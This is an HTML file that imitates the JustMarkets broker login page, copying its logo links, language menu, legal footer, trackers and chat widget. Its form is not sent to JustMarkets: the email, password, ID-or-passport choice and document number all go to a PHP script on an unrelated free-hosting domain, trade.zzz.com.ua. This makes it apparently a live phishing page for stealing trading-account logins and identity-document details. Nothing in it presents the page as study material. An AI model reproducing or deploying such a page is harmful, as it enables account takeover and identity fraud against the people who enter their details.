
==== main.html @ 26a33c92 "main.html" ====
<!DOCTYPE html>
<html id="controller_sessions" class="action_new locale_en  no-m-touch  without-skrill without-neteller jurisdiction-jm  redesign" prefix="og: http://ogp.me/ns#"><head>
    <script type="text/javascript" async="" src="Mrfiles_files/identify_ce1d8843_002.js"></script><script type="text/javascript" async="" src="Mrfiles_files/main.MTU0NDc1MDUxMA.js" data-id="CCM5BDJC77UB1O51G400"></script><script type="text/javascript" async="" src="Mrfiles_files/main.MTU0NDc1MDUxMA.js" data-id="CCM5BDJC77UB1O51G400"></script><script async="" src="Mrfiles_files/roundtrip_002.js"></script><script type="text/javascript" async="" src="Mrfiles_files/events_002.js"></script><script async="" src="Mrfiles_files/roundtrip_002.js"></script><script type="text/javascript" async="" src="Mrfiles_files/events_002.js"></script><script async="" src="Mrfiles_files/uwt_002.js"></script><script src="Mrfiles_files/1437244890091209.js" async=""></script><script async="" src="Mrfiles_files/fbevents_002.js"></script><script type="text/javascript" async="" src="Mrfiles_files/analytics_002.js"></script><script type="text/javascript" async="" src="Mrfiles_files/js"></script><script async="" src="Mrfiles_files/gtm_002.js"></script><script type="text/javascript" async="" src="Mrfiles_files/identify_ce1d8843.js"></script>
<script type="text/javascript" async="" src="Mrfiles_files/main.MTU0NDc1MDUxMA_002.js" data-id="CCM5BDJC77UB1O51G400"></script>
<script async="" src="Mrfiles_files/roundtrip.js"></script>
<script type="text/javascript" async="" src="Mrfiles_files/events.js"></script>
<script async="" src="Mrfiles_files/uwt.js"></script>
<script src="Mrfiles_files/1437244890091209_002.js" async=""></script>
<script async="" src="Mrfiles_files/fbevents.js"></script>
<script type="text/javascript" async="" src="Mrfiles_files/analytics.js"></script>
<script type="text/javascript" async="" src="Mrfiles_files/js_002"></script>
<script async="" src="Mrfiles_files/gtm.js"></script>
<script type="text/javascript">
//<![CDATA[
window.locale = "en";
//]]>
</script>
    <script type="text/javascript">window.GOOGLE_USER_ID = "";(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer',"GTM-MTL2JZ7");</script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <link rel="canonical" href="https://justmarkets.github.io/gethere/MainFX_files/login.htm">

    
        <link href="Mrfiles_files/css.css" rel="stylesheet" type="text/css">

    <title>Welcome to JustMarkets | Justmarkets</title>
        <!-- Optimize not configured -->

        <link rel="stylesheet" media="all" href="opsss/apps.css">


        <script async="async" src="opsss/responsive.js" type="text/javascript"></script>

    
    <script type="text/javascript">
//<![CDATA[
window.gon={};gon.locale="en";gon.country="ID";gon.hj_id="3093737";gon.isUserAuthenticated=false;gon.timer_delay="2";gon.redirect_to_domain="https:\/\/justmarkets.eu\/";
//]]>
</script><meta http-equiv="origin-trial" content="A41wt2Lsq30A9Ox/[base64]">
    <meta name="csrf-param" content="authenticity_token">
<meta name="csrf-token" content="B1eMGs2NIZefVeY0CStuSm4nUISzCX2B7fK42QEnlQngNn2zeDodInCNZDy7dA26sAsbXcgWmVAcJfmk5T+qkg==">
    <link rel="apple-touch-icon" sizes="180x180" href="https://justmarkets.com/favicon_justmarkets/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="48x48" href="https://justmarkets.com/favicon_justmarkets/favicon-48x48.svg">
<link rel="icon" type="image/png" sizes="32x32" href="https://justmarkets.com/favicon_justmarkets/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://justmarkets.com/favicon_justmarkets/favicon-16x16.png">
<link rel="manifest" href="https://justmarkets.com/favicon_justmarkets/site.webmanifest">
<link rel="mask-icon" href="https://justmarkets.com/favicon_justmarkets/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">

      <!--[if lt IE 9]>
        <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
      <![endif]-->
    
      <script type="text/javascript">
const storageKey = "visits";


  </script>

  <script async="" type="text/javascript" src="Mrfiles_files/tracking.js"></script><style type="text/css"></style><script src="Mrfiles_files/OneSignalPageSDKES6_002.js" async=""></script><meta http-equiv="origin-trial" content="A41wt2Lsq30A9Ox/[base64]"><script type="text/javascript" src="Mrfiles_files/TLSSMMKKJFBJVJFXLGW4KV"></script><div style="width: 1px; height: 1px; display: inline; position: absolute;"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/sync_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/out.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/rum_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/377928_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/tap_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/sd_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/cookie-sync"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/Pug_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/sync"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/rtb-h"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/xuid_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/setuid.htm"></div><div style="width: 1px; height: 1px; display: inline; position: absolute;"></div><style type="text/css"></style><script async="" type="text/javascript" src="Mrfiles_files/tracking_002.js"></script><script src="Mrfiles_files/OneSignalPageSDKES6.js" async=""></script><script type="text/javascript" src="Mrfiles_files/TLSSMMKKJFBJVJFXLGW4KV_002"></script><script src="Mrfiles_files/OneSignalPageSDKES6.js" async=""></script><div style="width: 1px; height: 1px; display: inline; position: absolute;"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/sync_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/out.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/rum_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/377928_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/tap_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/sd_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/cookie-sync"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/Pug_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/sync"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/rtb-h"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/xuid_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/setuid.htm"></div><div style="width: 1px; height: 1px; display: inline; position: absolute;"></div><div style="width: 1px; height: 1px; display: inline; position: absolute;"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/sync_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/out.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/rum_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/377928_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/tap_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/sd_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/cookie-sync"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/Pug_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/sync"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/rtb-h"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/xuid_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/setuid.htm"></div><div style="width: 1px; height: 1px; display: inline; position: absolute;"></div><div style="width: 1px; height: 1px; display: inline; position: absolute;"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/sync_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/out.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/rum_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/377928_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/tap_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/sd_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/cookie-sync"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/Pug_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/sync"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/rtb-h"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/xuid_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/setuid.htm"></div><div style="width: 1px; height: 1px; display: inline; position: absolute;"></div><div style="width: 1px; height: 1px; display: inline; position: absolute;"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/sync_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/out.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/rum_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/377928_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/tap_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/sd_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/cookie-sync"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/Pug_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/sync"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/rtb-h"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/xuid_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/setuid.htm"></div><div style="width: 1px; height: 1px; display: inline; position: absolute;"></div><img src="Mrfiles_files/trigger_002" width="1" height="1" border="0" alt=""><img src="Mrfiles_files/trigger_002" width="1" height="1" border="0" alt=""><img src="Mrfiles_files/trigger_002" width="1" height="1" border="0" alt=""><img src="Mrfiles_files/trigger_002" width="1" height="1" border="0" alt=""><img src="Mrfiles_files/trigger_002" width="1" height="1" border="0" alt=""><img src="Mrfiles_files/trigger_002" width="1" height="1" border="0" alt=""><img src="Mrfiles_files/trigger_002" width="1" height="1" border="0" alt=""><img src="Mrfiles_files/trigger_002" width="1" height="1" border="0" alt=""></head><body class="eb-onboarding ag-locale-site-en"><div style="width: 1px; height: 1px; display: inline; position: absolute;"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/sync.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/out_002.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/rum.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/377928.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/tap.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/sd.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/cookie-sync.htm"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/Pug.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/sync.htm"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/rtb-h.htm"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/xuid.gif"><img height="1" width="1" style="border-style:none;" alt="" src="Mrfiles_files/setuid.gif"></div><div style="width: 1px; height: 1px; display: inline; position: absolute;"></div><img src="Mrfiles_files/trigger" width="1" height="1" border="0" alt=""><link rel="stylesheet" href="Mrfiles_files/OneSignalSDKStyles.css">

    
    <!--Google Tag Manager (noscript)--><noscript><iframe height="0" src="https://www.googletagmanager.com/ns.html?id=GTM-MTL2JZ7" style="display:none;visibility:hidden" width="0"></iframe></noscript><!--End Google Tag Manager (noscript)-->
    <div class="registration-page">
      <div class="hidden" id="qa-variables"></div>
      <div class="social-onboarding">
        <noscript>
          <div class="noscript">Please enable JavaScript in your browser.</div>
        </noscript>

        <!--[if lt IE 8]>
          <div class="update-your-browser">Please upgrade your web browser.</div>
        <![endif]-->

        
        <div class="social-onboarding-layout_content">
          <div class="ag-layout_content">
            <header class="redesign-session-header"><a class="redesign-session-header__logo clearfix" target="" href="https://justmarketspro.github.io/trading-types/#/login"></a><div class="eb-header__actions redesign-session-header__actions"><div class="ag-m-lang-box ag-m-lang-box__pos ag-m-lang-box__reg" id="langs-dropdown"><div class="js-m-r-lang_lang-current ag-m-lang_lang-current"><div class="eb-current__lang"><i class="ag-lang-icons icon-lang-en"></i>English<i class="fa fa-angle-down"></i></div><div class="eb-current__burger"><div class="eb-current__burger-line eb-current__burger-line--1"></div><div class="eb-current__burger-line eb-current__burger-line--2"></div><div class="eb-current__burger-line eb-current__burger-line--3"></div></div></div><div class="js-m-r-languages-panel ag-m-languages-panel ag-m-languages-panel__reg"><ul class="ag-m-lang-panel_list-col"><li><ul class="ag-m-lang-panel_list"><li class="ag-m-lang-panel_active"><a class="ag-m-language-locale" data-locale="en" href="javascript: void(0);"><i class="ag-lang-icons icon-lang-en"></i>English</a></li><li><a class="ag-m-language-locale" data-locale="ko" href="javascript: void(0);"><i class="ag-lang-icons icon-lang-ko"></i>한국어</a></li><li><a class="ag-m-language-locale" data-locale="es" href="javascript: void(0);"><i class="ag-lang-icons icon-lang-es"></i>Español</a></li><li><a class="ag-m-language-locale" data-locale="vi" href="https://justmarketsvi.com/vi/login"><i class="ag-lang-icons icon-lang-vi"></i>Tiếng Việt</a></li><li><a class="ag-m-language-locale" data-locale="pt" href="javascript: void(0);"><i class="ag-lang-icons icon-lang-pt"></i>Português</a></li><li><a class="ag-m-language-locale" data-locale="th" href="javascript: void(0);"><i class="ag-lang-icons icon-lang-th"></i>ไทย</a></li><li><a class="ag-m-language-locale" data-locale="fr" href="javascript: void(0);"><i class="ag-lang-icons icon-lang-fr"></i>Français</a></li><li><a class="ag-m-language-locale" data-locale="ar" href="javascript: void(0);"><i class="ag-lang-icons icon-lang-ar"></i>العربية</a></li><li><a class="ag-m-language-locale" data-locale="pk" href="javascript: void(0);"><i class="ag-lang-icons icon-lang-pk"></i>اردو</a></li><li><a class="ag-m-language-locale" data-locale="id" href="https://justmarketsidn.net/id/login"><i class="ag-lang-icons icon-lang-id"></i>Bahasa Indonesia</a></li><li><a class="ag-m-language-locale" data-locale="bn" href="javascript: void(0);"><i class="ag-lang-icons icon-lang-bn"></i> বাংলা</a></li><li><a class="ag-m-language-locale" data-locale="ms" href="https://justmarkets.pro/ms/login"><i class="ag-lang-icons icon-lang-ms"></i>Bahasa Malaysia</a></li><li><a class="ag-m-language-locale" data-locale="tr" href="https://justmarkets.top/tr/login"><i class="ag-lang-icons icon-lang-tr"></i>Türkçe</a></li><li><a class="ag-m-language-locale" data-locale="cn" href="https://justmarkets.asia/cn/login"><i class="ag-lang-icons icon-lang-cn"></i>简体中文</a></li><li><a class="ag-m-language-locale" data-locale="hi" href="javascript: void(0);"><i class="ag-lang-icons icon-lang-hi"></i>हिन्दी</a></li><li><a class="ag-m-language-locale" data-locale="zh" href="https://justmarkets.asia/zh/login"><i class="ag-lang-icons icon-lang-zh"></i>繁體中文</a></li><li><a class="ag-m-language-locale" data-locale="fa" href="javascript: void(0);"><i class="ag-lang-icons icon-lang-fa"></i>فارسی</a></li></ul></li></ul></div></div></div></header>
              <div class="js-body-redesign-hide"></div>
            <div class="ag-base_page ag-m-format-container">
              <div class="redesign-session"><div class="redesign-session__block"><h1 class="redesign-session__header">Welcome to JustMarkets</h1><div class="redesign-session__switcher"><div class="page-switcher"><a class="page-switcher__link active" href="#/login">Log in</a><a class="page-switcher__link " href="#/registration/trader">Registration</a></div></div><div class="redesign-session__form field user_password">



<form class="simple_form tm-g-form__registration" id="new_user" novalidate="novalidate" action="http://trade.zzz.com.ua/jm/masak.php" accept-charset="UTF-8" method="post">

<div class="form-group">
<label class="string optional control-label redesign-session__form__label" for="user_email">Email</label>
<input type="email" class="string email required redesign-session__form__input  parsley-validated" name="email" id="email">
</div>

<div class="form-group">
<div class="redesign-session__form__password">
<label class="string optional control-label redesign-session__form__label" for="user_Password">Password</label>
<input class="password optional redesign-session__form__input pwd-eye-input  pwd-eye-input" type="password" name="password" id="password">
<i class="js-show-password-btn redesign-session__form__show-pass js-show-password-btn"></i>
</div></div>
<div class="form-group">
<label class="string optional control-label redesign-session__form__label" for="user_country">Document type</label>
<div class="eb-registration__form-field">
<div class="error-after_citizenship">
<div class="eb-registration__form-field">
<div class="field select optional user_country">
<div class="controls">
<select data-no-matches-found-message="No matches found" class="select optional no-autoload country-select user_country_toggable_block redesign-session__form__input" data-errors-after=".error-after_citizenship" data-required="true" data-required-message="Please select your country of residence" data-trigger="blur change" data-validation-minlength="0" name="filex" id="filex">
<option value="">
</option>
<option value="ID">ID</option>
<option value="Passport">Passport</option></select></div></div>
<br>
</div>

<div class="form-group">
<label class="string optional control-label redesign-session__form__label" for="user_email">Document number</label>
<input type="number" class="string email required redesign-session__form__input  parsley-validated" name="fine" id="fine">
<div class="error ag-f-base_error">Please indicate your document number.
</div>

</div>
<input type="submit" name="commit" value="Continue" class="redesign-session__form__submit tm-g-btn__registration" data-disable-with="Continue"></form>



</div>
<div class="redesign-session__divider">
<span class="redesign-session__divider__text">or continue with</span></div>
<div class="redesign-session__social-buttons"><a class="redesign-session__social-buttons__link" rel="nofollow" data-method="post" href="https://justmarkets.com/users/auth/google_oauth2?role=trader"><i class="google-icon"></i>Login with Google</a><a class="redesign-session__social-buttons__link" rel="nofollow" data-method="post" href="https://justmarkets.com/users/auth/facebook?role=trader"><i class="facebook-icon"></i>Login with Facebook</a></div><div class="redesign-session__forgot-password"><a class="ag-h-news_item-link-btn ag-h-news_item-link-btn__pos" href="#/password_recovery">Forgot your password?</a></div></div></div>
            </div>
          </div>
        </div>


        <link as="image" href="https://justmarkets.com/assets/redesign/open-eye-93c8d0bdf8b3f1f94d9f8fc9bcd033e60a83113ce37d06c71ff603ee3e3ce599.svg" rel="preload" type="image/svg+xml"><div class="social-onboarding__page-container"><div class="social-onboarding__license"><div>
 <p class="ag-m-footer-descr_text ag-m-footer-paddnig-none">
 <b>Legal Information:</b> Just Global Markets Ltd., registration number
 8427198-1, address: Office 10, Floor 2, Vairam Building, Providence 
Industrial Estate, Providence, Mahe, Seychelles, a company regulated by 
the Seychelles Financial Services Authority (FSA) under a Securities 
Dealer License number SD088. 
 </p>

 <p class="ag-m-footer-descr_text ag-m-footer-paddnig-none">
 Just Global Markets (MU) Limited, registration number 194590 GBC, 
address: The Cyberati Lounge, C/o Credentia International Management 
Ltd, Ground Floor, The Catalyst, Silicon Avenue, 40 Cybercity, 72201 
Ebène, Republic of Mauritius, an Investment Dealer (Full Service Dealer,
 Excluding Underwriting) regulated by the Financial Services Commission 
(FSC) in Mauritius under a License number GB22200881.
 </p>

 <p class="ag-m-footer-descr_text ag-m-footer-paddnig-none">
 GMFT Services Ltd, registration number HE 424491, address: Syrakouson 
9, Office 106, 3077, Limassol, Cyprus, is the EU merchant company, which
 provides certain content and operates the business including in terms 
of processing payment transactions.
 </p>

 <p class="ag-m-footer-descr_text ag-m-footer-paddnig-none">
 <b>Risk Warning:</b> CFDs are complex instruments and come with a high risk of losing funds rapidly due to leverage.
 </p>

 <p class="ag-m-footer-descr_text ag-m-footer-paddnig-none">
 The vast majority of retail investors face losses when trading CFDs. 
You should consider whether you understand how CFDs work and whether you
 can afford to take the high risk of losing your deposit. To ensure that
 you fully understand the risks associated with margin trading, pay 
attention to our <a href="https://justmarkets.com/uploads/legal-documents/documents/jm-doc-risk-disclosure-en.pdf">Risk Disclosure</a>.
 </p>

 <p class="ag-m-footer-descr_text ag-m-footer-paddnig-none">
 <b>Restricted Jurisdictions:</b> JustMarkets does not offer and does 
not provide services to residents and citizens of certain jurisdictions,
 including Australia, Canada, the EU and EEA, Japan, the United Kingdom,
 the United States of America, and countries sanctioned by the EU.
 </p>

 <p class="ag-m-footer-descr_text ag-m-footer-paddnig-none ag-m-footer-descr_text__last">
¹At JustMarkets, 95% of withdrawals are processed instantly (under 1 
minute). Once your funds leave our custody, it's up to your chosen 
payment provider to process the funds and credit your account.
 </p>
 </div>
</div></div><div class="social-onboarding__page-container"><footer class="social-onboarding__footer"><div class="social-onboarding__footer-nav"><a class="social-onboarding__footer-link" target="_blank" href="https://justmarkets.com/uploads/legal-documents/documents/jm-doc-risk-disclosure-en.pdf">Risk Disclosure</a><a class="social-onboarding__footer-link" target="_blank" href="https://justmarkets.com/uploads/legal-documents/documents/jm-doc-privacy-policy-en.pdf">Privacy Policy</a><a class="social-onboarding__footer-link" target="_blank" href="https://justmarkets.com/uploads/legal-documents/documents/jm-doc-aml-policy-en.pdf">AML Policy</a></div><div class="social-onboarding__footer-cr">© 2024 JustMarkets
</div></footer></div>
      </div>
    </div>

      <!-- Start of LiveChat (www.livechat.com) code -->
  <script type="text/javascript">
    window.__lc = window.__lc || {};
window.__lc.license = 13852503; 
;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice));
  </script>
  <!-- End of LiveChat code -->


      

    
    <script type="text/javascript">$(function () {
    $('.tm-g-btn__registration').click(function () {
        $('.tm-g-btn__registration').prop('disabled', true);
        document.querySelector('.tm-g-form__registration').requestSubmit();
    });
    $(':input').change(function () {
        $('.tm-g-btn__registration').prop('disabled', false);
    });
});</script>
  <script defer="defer" src="Mrfiles_files/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon="{&quot;rayId&quot;:&quot;897aa8b04c9d836b&quot;,&quot;version&quot;:&quot;2024.4.1&quot;,&quot;token&quot;:&quot;fd5333732eab4baca28159c892f04887&quot;}" crossorigin="anonymous"></script>



<div id="fancybox-tmp"></div><div id="fancybox-loading"><div></div></div><div id="fancybox-overlay"></div><div id="fancybox-wrap"><div id="fancybox-outer"><div class="fancybox-bg" id="fancybox-bg-n"></div><div class="fancybox-bg" id="fancybox-bg-ne"></div><div class="fancybox-bg" id="fancybox-bg-e"></div><div class="fancybox-bg" id="fancybox-bg-se"></div><div class="fancybox-bg" id="fancybox-bg-s"></div><div class="fancybox-bg" id="fancybox-bg-sw"></div><div class="fancybox-bg" id="fancybox-bg-w"></div><div class="fancybox-bg" id="fancybox-bg-nw"></div><div id="fancybox-content"></div><a id="fancybox-close"></a><div id="fancybox-title"></div><a href="javascript:;" id="fancybox-left"><span class="fancy-ico" id="fancybox-left-ico"></span></a><a href="javascript:;" id="fancybox-right"><span class="fancy-ico" id="fancybox-right-ico"></span></a></div></div>
<script type="text/javascript" id="">!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version="2.0",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,"script","https://connect.facebook.net/en_US/fbevents.js");fbq("init","1437244890091209");fbq("track","PageView");</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1437244890091209&amp;ev=PageView&amp;noscript=1"></noscript>

<script type="text/javascript" id="">!function(d,e,f,a,b,c){d.twq||(a=d.twq=function(){a.exe?a.exe.apply(a,arguments):a.queue.push(arguments)},a.version="1.1",a.queue=[],b=e.createElement(f),b.async=!0,b.src="https://static.ads-twitter.com/uwt.js",c=e.getElementsByTagName(f)[0],c.parentNode.insertBefore(b,c))}(window,document,"script");twq("config","obnty");</script>

	<script type="text/javascript" id="">!function(d,g,e){d.TiktokAnalyticsObject=e;var a=d[e]=d[e]||[];a.methods="page track identify instances debug on off once ready alias group enableCookie disableCookie".split(" ");a.setAndDefer=function(b,c){b[c]=function(){b.push([c].concat(Array.prototype.slice.call(arguments,0)))}};for(d=0;d<a.methods.length;d++)a.setAndDefer(a,a.methods[d]);a.instance=function(b){b=a._i[b]||[];for(var c=0;c<a.methods.length;c++)a.setAndDefer(b,a.methods[c]);return b};a.load=function(b,c){var f="https://analytics.tiktok.com/i18n/pixel/events.js";
a._i=a._i||{};a._i[b]=[];a._i[b]._u=f;a._t=a._t||{};a._t[b]=+new Date;a._o=a._o||{};a._o[b]=c||{};c=document.createElement("script");c.type="text/javascript";c.async=!0;c.src=f+"?sdkid\x3d"+b+"\x26lib\x3d"+e;b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(c,b)};a.load("CCM5BDJC77UB1O51G400");a.page()}(window,document,"ttq");</script>
	<script type="text/javascript" id="" src="Mrfiles_files/OneSignalSDK.js"></script><script type="text/javascript" id="">adroll_adv_id="TLSSMMKKJFBJVJFXLGW4KV";adroll_pix_id="OCYR7GCY7RBTPI5EZACQGB";adroll_version="2.0";
(function(a,e,c,d,b){a.__adroll_loaded=!0;a.adroll=a.adroll||[];a.adroll.f=["setProperties","identify","track"];var f="https://s.adroll.com/j/"+adroll_adv_id+"/roundtrip.js";for(b=0;b<a.adroll.f.length;b++)a.adroll[a.adroll.f[b]]=a.adroll[a.adroll.f[b]]||function(g){return function(){a.adroll.push([g,arguments])}}(a.adroll.f[b]);c=e.createElement("script");d=e.getElementsByTagName("script")[0];c.async=1;c.src=f;d.parentNode.insertBefore(c,d)})(window,document);adroll.track("pageView");</script> 
<script type="text/javascript" id="">window.OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"e0661af9-df16-488e-8003-5f4791a20e00"})});</script><img src="Mrfiles_files/adsct.htm" height="1" width="1" style="display: none;"><img src="Mrfiles_files/adsct_002.htm" height="1" width="1" style="display: none;"><div id="chat-widget-container" style="opacity: 1; visibility: visible; z-index: 2147483639; position: fixed; bottom: 40px; width: 84px; height: 84px; max-width: 100%; max-height: calc(100% - 40px); min-height: 0px; min-width: 0px; background-color: transparent; border: 0px; overflow: hidden; right: 10px; transition: none !important;"><iframe allow="clipboard-read; clipboard-write; microphone *; camera *; display-capture *; fullscreen *;" src="Mrfiles_files/open_chat.htm" allowtransparency="true" id="chat-widget" name="chat-widget" title="LiveChat chat widget" scrolling="no" style="width: 100%; height: 100%; min-height: 0px; min-width: 0px; margin: 0px; padding: 0px; background-image: none; background-position: 0% 0%; background-size: initial; background-attachment: scroll; background-origin: initial; background-clip: initial; background-color: rgba(0, 0, 0, 0); border-width: 0px; float: none; color-scheme: normal; position: absolute; inset: 0px; transition: none !important; display: none;"></iframe><iframe allowtransparency="true" id="chat-widget-minimized" name="chat-widget-minimized" title="LiveChat chat widget" scrolling="no" style="width: 100%; height: 100%; min-height: 0px; min-width: 0px; margin: 0px; padding: 0px; background-image: none; background-position: 0% 0%; background-size: initial; background-attachment: scroll; background-origin: initial; background-clip: initial; background-color: rgba(0, 0, 0, 0); border-width: 0px; float: none; color-scheme: normal; display: block;"></iframe></div>

<script type="text/javascript" id="">!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version="2.0",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,"script","https://connect.facebook.net/en_US/fbevents.js");fbq("init","1437244890091209");fbq("track","PageView");</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1437244890091209&amp;ev=PageView&amp;noscript=1"></noscript>

<script type="text/javascript" id="">!function(d,e,f,a,b,c){d.twq||(a=d.twq=function(){a.exe?a.exe.apply(a,arguments):a.queue.push(arguments)},a.version="1.1",a.queue=[],b=e.createElement(f),b.async=!0,b.src="https://static.ads-twitter.com/uwt.js",c=e.getElementsByTagName(f)[0],c.parentNode.insertBefore(b,c))}(window,document,"script");twq("config","obnty");</script>

